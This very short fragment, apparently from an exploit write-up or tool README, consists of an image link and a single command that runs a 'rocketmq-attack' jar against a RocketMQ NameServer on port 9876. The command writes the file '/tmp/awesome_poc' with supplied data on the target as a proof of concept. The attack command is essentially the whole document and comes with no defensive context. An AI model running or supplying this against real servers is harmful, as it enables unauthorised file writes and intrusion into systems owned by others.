 java -jar rocketmq-attack-1.1-SNAPSHOT.jar AttackNamesrv --target your-ip:9876 --file "/tmp/awesome_poc" --data "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"